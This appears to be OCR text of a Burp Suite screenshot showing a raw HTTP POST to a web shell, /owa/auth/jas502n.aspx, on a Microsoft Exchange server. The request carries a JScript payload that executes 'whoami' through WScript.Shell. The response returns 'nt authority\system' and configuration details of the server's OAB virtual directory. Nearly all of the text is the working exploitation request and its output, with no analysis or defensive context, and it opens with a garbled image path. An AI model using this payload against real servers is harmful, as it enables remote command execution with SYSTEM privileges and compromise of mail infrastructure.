 Send Cancel < > Target: https://10.10.26.156
Request
Pretty Raw \n Actions
1 POST /owa/auth/jas502n.aspx HTTP/1.1
2 Host: 10.10.26.156
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.190 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 88
7
8 code=Response.Write(new
ActiveXObject("WScript.Shell").exec("whoami").StdOut.ReadAll());
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 request-id: 742053bd-1c15-49c9-a618-5fc288e8c031
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 11 Mar 2021 11:11:29 GMT
9 Connection: close
10 Content-Length: 2126
11
12 nt authority\system
13 Name : OAB (Default Web Site)
14 PollInterval : 480
15 OfflineAddressBooks :
16 RequireSSL : True
17 BasicAuthentication : False
18 WindowsAuthentication : True
19 OAuthAuthentication : False
20 MetabasePath : IIS://EXCHANGE01.jas502n.com/W3SVC/1/ROOT/OAB
21 Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontE
22 ExtendedProtectionTokenChecking : None
23 ExtendedProtectionFlags :
24 ExtendedProtectionSPNList :
25 AdminDisplayVersion : Version 15.1 (Build 2106.2)
26 Server : EXCHANGE01
27 InternalUrl : https://exchange01.jas502n.com/OAB
28 InternalAuthenticationMethods : WindowsIntegrated
29 ExternalUrl : http://ffff/#
30 ExternalAuthenticationMethods : WindowsIntegrated
31 AdminDisplayName :
32 ExchangeVersion : 0.10 (14.0.100.0)
33 DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=EXC
34 Identity : EXCHANGE01\OAB (Default Web Site)
35 Guid : 8750d224-94fd-4d48-a23e-abd70a1e9d38
36 ObjectCategory : jas502n.com/Configuration/Schema/ms-Exch-OAB-Virtual-
37 ObjectClass : top
38 msExchVirtualDirectory
39 msExchOABVirtualDirectory
40 WhenChanged : 2021/3/11 19:10:50
41 WhenCreated : 2021/3/11 19:10:12
42 WhenChangedUTC : 2021/3/11 11:10:50
43 WhenCreatedUTC : 2021/3/11 11:10:12
44 OrganizationId :
INSPECTOR